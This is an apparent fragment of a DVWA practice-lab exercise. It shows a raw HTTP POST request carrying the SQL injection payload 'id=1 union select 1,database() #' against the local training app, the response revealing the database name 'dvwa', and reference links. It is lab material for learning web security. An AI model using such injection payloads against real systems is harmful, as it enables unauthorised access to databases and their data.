 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
id=1 union select 1,database() #&Submit=Submit
</form>
<pre>ID: 1 union select 1,database() #<br />First name: admin<br
/>Surname: admin</pre><pre>ID: 1 union select 1,database() #<br />First name: 1<br
/>Surname: dvwa</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a
href="http://hiderefer.com/?https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a
href="http://hiderefer.com/?http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>